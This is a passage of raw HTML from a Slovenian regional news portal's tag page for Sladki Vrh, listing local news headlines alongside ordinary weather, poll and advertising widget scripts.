                <div class="td-module-thumb"><a href="https://mojepodravje.si/vlada-pred-volitvami-odpira-devetmilijonsko-pipo-za-medije/" rel="bookmark" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/12/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-39-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/vlada-pred-volitvami-odpira-devetmilijonsko-pipo-za-medije/" rel="bookmark" title="Vlada pred volitvami odpira devetmilijonsko pipo za medije">Vlada pred volitvami odpira devetmilijonsko pipo za medije</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/slovenija-zavrnila-smrt-zmagala-je-clovecnost/" rel="bookmark" title="Slovenija zavrnila smrt – zmagala je človečnost"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/evtanazija-1024x786-1-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/evtanazija-1024x786-1-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/evtanazija-1024x786-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Slovenija zavrnila smrt – zmagala je človečnost"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/slovenija-zavrnila-smrt-zmagala-je-clovecnost/" rel="bookmark" title="Slovenija zavrnila smrt – zmagala je človečnost">Slovenija zavrnila smrt – zmagala je človečnost</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/domovi-ostali-brez-obvestil-o-glasovanju/" rel="bookmark" title="Domovi ostali brez obvestil o glasovanju"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-300x206.jpg 300w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-1024x704.jpg 1024w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-768x528.jpg 768w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-100x70.jpg 100w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-696x478.jpg 696w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32-611x420.jpg 611w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-32.jpg 1048w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Domovi ostali brez obvestil o glasovanju"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/domovi-ostali-brez-obvestil-o-glasovanju/" rel="bookmark" title="Domovi ostali brez obvestil o glasovanju">Domovi ostali brez obvestil o glasovanju</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/janseva-davcna-reforma-bi-zaposlenim-prinesla-vec-kot-golobova-bozicnica/" rel="bookmark" title="Janševa davčna reforma bi zaposlenim prinesla več kot Golobova “božičnica”"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-29-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-29-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-29-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Janševa davčna reforma bi zaposlenim prinesla več kot Golobova “božičnica”"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/janseva-davcna-reforma-bi-zaposlenim-prinesla-vec-kot-golobova-bozicnica/" rel="bookmark" title="Janševa davčna reforma bi zaposlenim prinesla več kot Golobova “božičnica”">Janševa davčna reforma bi zaposlenim prinesla več kot Golobova “božičnica”</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/ministrska-stolcka-prazna-golob-isce-naslednika/" rel="bookmark" title="Ministrska stolčka prazna – Golob išče naslednika"><img width="218" height="150" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-26-218x150.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-26-218x150.jpg 218w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-26-1024x698.jpg 1024w, https://mojepodravje.si/wp-content/uploads/2025/11/Brown-Vintage-Scrapbook-Zoom-Virtual-Background-26-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ministrska stolčka prazna – Golob išče naslednika"/></a></div>                <a href="https://mojepodravje.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/ministrska-stolcka-prazna-golob-isce-naslednika/" rel="bookmark" title="Ministrska stolčka prazna – Golob išče naslednika">Ministrska stolčka prazna – Golob išče naslednika</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_696fcbe007962" data-td_block_id="td_uid_8_696fcbe007962"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_8_696fcbe007962" data-td_block_id="td_uid_8_696fcbe007962"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://mojepodravje.si/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Išči" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://mojepodravje.si/">Doma</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Oznake</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Sladki Vrh</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Oznaka: Sladki Vrh</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/sladki-vrh-bogatejsi-za-dve-novi-teniski-igrisci/" rel="bookmark" title="Sladki Vrh: Bogatejši za dve novi teniški igrišči"><img width="324" height="160" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2022/08/sladki-vrh-324x160.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2022/08/sladki-vrh-324x160.jpg 324w, https://mojepodravje.si/wp-content/uploads/2022/08/sladki-vrh-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Sladki Vrh: Bogatejši za dve novi teniški igrišči"/></a></div>                <a href="https://mojepodravje.si/rubrika/podravje/" class="td-post-category">Podravje</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/sladki-vrh-bogatejsi-za-dve-novi-teniski-igrisci/" rel="bookmark" title="Sladki Vrh: Bogatejši za dve novi teniški igrišči">Sladki Vrh: Bogatejši za dve novi teniški igrišči</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-17T13:47:03+00:00" >17. avgusta, 2022</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/cepljenje-danes-na-ptuju-v-cetrtek-na-sladkem-vrhu/" rel="bookmark" title="Cepljenje: Danes na Ptuju, v četrtek na Sladkem vrhu"><img width="324" height="160" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2021/07/cepilni-avtobus-324x160.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2021/07/cepilni-avtobus-324x160.jpg 324w, https://mojepodravje.si/wp-content/uploads/2021/07/cepilni-avtobus-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Cepljenje: Danes na Ptuju, v četrtek na Sladkem vrhu"/></a></div>                <a href="https://mojepodravje.si/rubrika/podravje/" class="td-post-category">Podravje</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/cepljenje-danes-na-ptuju-v-cetrtek-na-sladkem-vrhu/" rel="bookmark" title="Cepljenje: Danes na Ptuju, v četrtek na Sladkem vrhu">Cepljenje: Danes na Ptuju, v četrtek na Sladkem vrhu</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-16T09:14:06+00:00" >16. oktobra, 2021</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/sladki-vrh-sofinanciranje-palominega-investicijskega-projekta/" rel="bookmark" title="Sladki Vrh: Sofinanciranje Palominega investicijskega projekta"><img width="324" height="160" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2019/06/MD-Paloma-324x160.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2019/06/MD-Paloma-324x160.jpg 324w, https://mojepodravje.si/wp-content/uploads/2019/06/MD-Paloma-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Sladki Vrh: Sofinanciranje Palominega investicijskega projekta"/></a></div>                <a href="https://mojepodravje.si/rubrika/podravje/" class="td-post-category">Podravje</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/sladki-vrh-sofinanciranje-palominega-investicijskega-projekta/" rel="bookmark" title="Sladki Vrh: Sofinanciranje Palominega investicijskega projekta">Sladki Vrh: Sofinanciranje Palominega investicijskega projekta</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-17T07:11:35+00:00" >17. septembra, 2021</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/sladki-vrh-cestitke-zaposlenim-v-palomi-in-vodstvu/" rel="bookmark" title="Sladki Vrh: Čestitke zaposlenim v Palomi in vodstvu"><img width="324" height="160" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2021/06/paloma-nasl-324x160.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2021/06/paloma-nasl-324x160.jpg 324w, https://mojepodravje.si/wp-content/uploads/2021/06/paloma-nasl-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Sladki Vrh: Čestitke zaposlenim v Palomi in vodstvu"/></a></div>                <a href="https://mojepodravje.si/rubrika/podravje/" class="td-post-category">Podravje</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/sladki-vrh-cestitke-zaposlenim-v-palomi-in-vodstvu/" rel="bookmark" title="Sladki Vrh: Čestitke zaposlenim v Palomi in vodstvu">Sladki Vrh: Čestitke zaposlenim v Palomi in vodstvu</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-08T11:54:00+00:00" >8. junija, 2021</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/napoved-predsednik-vlade-in-ministra-danes-v-palomi/" rel="bookmark" title="Napoved: Predsednik vlade in ministra danes v Palomi"><img width="324" height="160" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2019/06/MD-Paloma-324x160.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2019/06/MD-Paloma-324x160.jpg 324w, https://mojepodravje.si/wp-content/uploads/2019/06/MD-Paloma-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Napoved: Predsednik vlade in ministra danes v Palomi"/></a></div>                <a href="https://mojepodravje.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/napoved-predsednik-vlade-in-ministra-danes-v-palomi/" rel="bookmark" title="Napoved: Predsednik vlade in ministra danes v Palomi">Napoved: Predsednik vlade in ministra danes v Palomi</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-08T07:23:39+00:00" >8. junija, 2021</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/sentilj-prostora-v-vrtcu-na-sladkem-vrhu-je-dovolj/" rel="bookmark" title="Šentilj: Prostora v vrtcu na Sladkem Vrhu je dovolj"><img width="324" height="160" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2020/09/sentilj-324x160.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2020/09/sentilj-324x160.jpg 324w, https://mojepodravje.si/wp-content/uploads/2020/09/sentilj-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Šentilj: Prostora v vrtcu na Sladkem Vrhu je dovolj"/></a></div>                <a href="https://mojepodravje.si/rubrika/podravje/" class="td-post-category">Podravje</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/sentilj-prostora-v-vrtcu-na-sladkem-vrhu-je-dovolj/" rel="bookmark" title="Šentilj: Prostora v vrtcu na Sladkem Vrhu je dovolj">Šentilj: Prostora v vrtcu na Sladkem Vrhu je dovolj</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-09-10T05:58:10+00:00" >10. septembra, 2020</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/pogodbena-vrednost-za-vrtec-v-sladkem-vrhu-precej-zasoljena/" rel="bookmark" title="Pogodbena vrednost za vrtec v Sladkem Vrhu precej zasoljena"><img width="324" height="160" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/09/obcina_sentilj-324x160.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/09/obcina_sentilj-324x160.jpg 324w, https://mojepodravje.si/wp-content/uploads/2018/09/obcina_sentilj-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Pogodbena vrednost za vrtec v Sladkem Vrhu precej zasoljena"/></a></div>                <a href="https://mojepodravje.si/rubrika/podravje/" class="td-post-category">Podravje</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/pogodbena-vrednost-za-vrtec-v-sladkem-vrhu-precej-zasoljena/" rel="bookmark" title="Pogodbena vrednost za vrtec v Sladkem Vrhu precej zasoljena">Pogodbena vrednost za vrtec v Sladkem Vrhu precej zasoljena</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-30T08:00:23+00:00" >30. decembra, 2019</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/sladki-vrh-paloma-ima-tezave-pri-pridobivanju-okoljevarstvenega-dovoljenja/" rel="bookmark" title="Sladki Vrh: Paloma ima težave pri pridobivanju okoljevarstvenega dovoljenja"><img width="324" height="160" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2019/06/MD-Paloma-324x160.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2019/06/MD-Paloma-324x160.jpg 324w, https://mojepodravje.si/wp-content/uploads/2019/06/MD-Paloma-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Sladki Vrh: Paloma ima težave pri pridobivanju okoljevarstvenega dovoljenja"/></a></div>                <a href="https://mojepodravje.si/rubrika/podravje/" class="td-post-category">Podravje</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/sladki-vrh-paloma-ima-tezave-pri-pridobivanju-okoljevarstvenega-dovoljenja/" rel="bookmark" title="Sladki Vrh: Paloma ima težave pri pridobivanju okoljevarstvenega dovoljenja">Sladki Vrh: Paloma ima težave pri pridobivanju okoljevarstvenega dovoljenja</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-06-04T05:00:53+00:00" >4. junija, 2019</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/sladki-vrh-paloma-z-novim-predsednikom-uprave-in-velikimi-nacrti/" rel="bookmark" title="Sladki Vrh: Paloma z novim predsednikom uprave in velikimi načrti"><img width="324" height="160" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2019/02/MP-Jaroslav-Fic-predsednik-uprave-324x160.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2019/02/MP-Jaroslav-Fic-predsednik-uprave-324x160.jpg 324w, https://mojepodravje.si/wp-content/uploads/2019/02/MP-Jaroslav-Fic-predsednik-uprave-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Sladki Vrh: Paloma z novim predsednikom uprave in velikimi načrti"/></a></div>                <a href="https://mojepodravje.si/rubrika/podravje/" class="td-post-category">Podravje</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/sladki-vrh-paloma-z-novim-predsednikom-uprave-in-velikimi-nacrti/" rel="bookmark" title="Sladki Vrh: Paloma z novim predsednikom uprave in velikimi načrti">Sladki Vrh: Paloma z novim predsednikom uprave in velikimi načrti</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-02-04T05:00:29+00:00" >4. februarja, 2019</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://mojepodravje.si/obnova-zd-v-sladkem-vrhu/" rel="bookmark" title="OBNOVA ZD V SLADKEM VRHU"><img width="324" height="160" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/08/Obnova-ZD-Sladki-Vrh-324x160.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/08/Obnova-ZD-Sladki-Vrh-324x160.jpg 324w, https://mojepodravje.si/wp-content/uploads/2018/08/Obnova-ZD-Sladki-Vrh-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="OBNOVA ZD V SLADKEM VRHU"/></a></div>                <a href="https://mojepodravje.si/rubrika/podravje/" class="td-post-category">Podravje</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/obnova-zd-v-sladkem-vrhu/" rel="bookmark" title="OBNOVA ZD V SLADKEM VRHU">OBNOVA ZD V SLADKEM VRHU</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-08-19T07:43:49+00:00" >19. avgusta, 2018</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>ANKETA</span></h4>			<div class="textwidget">
        <div id="polls_ajax"></div>

        <script type="text/javascript">

        jQuery(document).ready(function($){

          $.ajax({
            type : "GET",
            url : "/wp-admin/admin-ajax.php",
            data : { action : "poll_request_handler" },
            success : function(response){

              $("#polls_ajax").html(response);

            }
          });

        });

        </script>
</div>
		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>VREME</span></h4>			<div class="textwidget"><style type="text/css">
	#carousel {
		position: relative;
		width: 100%;
		margin: 0 auto;
		height: 180px;
	}

	#slides {
		overflow: hidden;
		position: relative;
		width: 100%;
		height: 150px;
	}

		#slides ul {
			list-style: none;
			width: 100%;
			height: 250px;
			margin: 0;
			padding: 0;
			position: relative;
		}

		#slides li {
			width: 100%;
			height: 150px;
			float: left;
			text-align: center;
			position: relative;
			font-family: lato, sans-serif;
			margin-left: 0px;
		}
	.btn-bar {
		width: 100%;
		margin: 0 auto;
		display: block;
		position: relative;
		top: 10px;
	}

	#buttons {
		margin: 0 auto;
		width: 60px;
	}

		#buttons a {
			text-align: center;
			display: block;
			font-size: 25px;
			float: left;
			outline: 0;
			color: #68c62d;
			text-decoration: none;
			display: block;
			width: 30px;
			font-weight: bold;
		}

	a#prev:hover, a#next:hover {
		opacity: 0.5;
	}

	.quote-phrase, .quote-author {
		display: table-cell;
		vertical-align: middle;
		padding: 0px;
		font-weight: bold !important;
	}

	.quote-phrase {
		height: 150px;
		font-size: 24px;
		color: #000;
		font-style: italic;
	}

	.quote-marks {
		font-size: 30px;
		padding: 0px;
		position: inherit;
	}

	.quote-author {
		font-style: normal;
		font-size: 20px;
		color: #000;
	}

	.quoteContainer, .authorContainer {
		display: table;
		width: 100%;
		margin-bottom: 20px;
	}
</style>

<script type="text/javascript" defer>

    jQuery(document).ready(function ($) {
        $(document).ready(function () {
            var speed = 5000;
            var run = setInterval(rotate, speed);
            var slides = $('.slide');
            var container = $('#slides ul');
            var elm = container.find(':first-child').prop("tagName");
            var item_width = container.width();
            var previous = 'prev';
            var next = 'next';
            slides.width(item_width);
            container.parent().width(item_width);
            container.width(slides.length * item_width);
            container.find(elm + ':first').before(container.find(elm + ':last'));
            resetSlides();
            $('#buttons a').click(function (e) {
                if (container.is(':animated')) {
                    return false;
                }
                if (e.target.id == previous) {
                    container.stop().animate({
                        'left': 0
                    }, 1500, function () {
                        container.find(elm + ':first').before(container.find(elm + ':last'));
                        resetSlides();
                    });
                }

                if (e.target.id == next) {
                    container.stop().animate({
                        'left': item_width * -2
                    }, 1500, function () {
                        container.find(elm + ':last').after(container.find(elm + ':first'));
                        resetSlides();
                    });
                }

                return false;

            });
            container.parent().mouseenter(function () {
                clearInterval(run);
            }).mouseleave(function () {
                run = setInterval(rotate, speed);
            });


            function resetSlides() {
                container.css({
                    'left': -1 * item_width
                });
            }

        });
        function rotate() {
            $('#next').click();
        }
    });
</script>
<div id="carousel">
<div id="slides">
<ul>
 	<li class="slide">
<div class="authorContainer">
<p class="quote-author">SLOVENSKA BISTRICA</p>

</div>
<div class="quoteContainer">
<div id="0" class="profkostyle" style="margin-bottom: 20px;"><script type="text/javascript" defer>
                            var PROFKOozadje = "#ffffff";
                            var PROFKOsirina = "100%";
                            var PROFKOpisavaBarva = "#000000";
                            var PROFKOpisavaVelikost = "15px";
                            var PROFKOokvir = "0px solid black";
                            jQuery(document).ready(function ($) {
                                $('a[href="http://www.pro-vreme.net/"]').hide();
                            });
                            var countprofko = 0;
                            document.write = function (str) {
                                jQuery("#" + countprofko).append(str);
                                countprofko++;
                            }
                        </script>
<script type="text/javascript" defer src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=127"></script>
<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net &#8211; vreme za Slovenijo</a></noscript></div>
</div></li>
 	<li class="slide">
<div class="authorContainer">
<p class="quote-author">ŠENTILJ</p>

</div>
<div class="quoteContainer">
<div id="1" class="profkostyle" style="margin-bottom: 20px;"><script type="text/javascript" defer src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=211"></script>
<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net &#8211; vreme za Slovenijo</a></noscript></div>
</div></li>
 	<li class="slide">
<div class="authorContainer">
<p class="quote-author">LOVRENC NA POHORJU</p>

</div>
<div class="quoteContainer">
<div id="2" class="profkostyle" style="margin-bottom: 20px;"><script type="text/javascript" defer src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=78"></script>
<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net &#8211; vreme za Slovenijo</a></noscript></div>
</div></li>
 	<li class="slide">
<div class="authorContainer">
<p class="quote-author">RUŠE</p>

</div>
<div class="quoteContainer">
<div id="3" class="profkostyle" style="margin-bottom: 20px;"><script type="text/javascript" defer src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=123"></script>
<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net &#8211; vreme za Slovenijo</a></noscript></div>
</div></li>
</ul>
</div>
<div class="btn-bar">
<div id="buttons"><a id="prev" href="#">&lt;</a><a id="next" href="#">&gt;</a></div>
</div>
</div></div>
		</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- start slave -->
<div id="adoceansinihneionvv"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.mojepodravje.si.ROS.Side bar 1 */
ado.slave('adoceansinihneionvv', {myMaster: 'pbj3YAAz10puJQF9xWLiFTwVDZzeLab0iva1HD0_Ilb.c7' });
</script>
<!--  end slave  --></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://mojepodravje.si/"><img src="https://mojepodravje.si/wp-content/uploads/2017/04/podravje-2.png" alt="" title="" /></a></div><div class="footer-text-wrap"><a href="/podtje-in-urednistvo" style="color: fff;">Lokalni portal Podravske regije.</a></br>
Sveže dnevne novice.</br>
</br>
